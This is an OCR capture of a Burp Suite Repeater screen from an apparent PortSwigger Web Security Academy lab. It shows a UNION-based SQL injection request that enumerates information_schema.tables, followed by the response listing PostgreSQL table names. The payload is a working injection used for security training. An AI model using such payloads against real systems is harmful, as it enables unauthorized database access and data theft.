 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://0ab100ed04e596a1c0b20982000900ad.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Corporate'+union+select+table_name,'2'+from+information_sc
hema.tables--+ HTTP/1.1
2 Host:
0ab100ed04e596a1c0b20982000900ad.web-security-academy.net
3 Cookie: session=KUcSkzbpB4VLQs41vxBsx9Sxw2SSOJal
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab100ed04e596a1c0b20982000900ad.web-security-acad
emy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
foreign_server_options
</th>
71 <td>
2
</td>
72 </tr>
73 <tr>
74 <th>
pg_rules
</th>
75 <td>
2
</td>
76 </tr>
77 <tr>
78 <th>
pg_hba_file_rules
</th>
79 <td>
2
</td>
80 </tr>
81 <tr>
82 <th>
character_sets
</th>
83 <td>
? Search... 0 matches
Inspector
Selection 8
Selected text
pg_rules
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done 33,690 bytes | 307 mill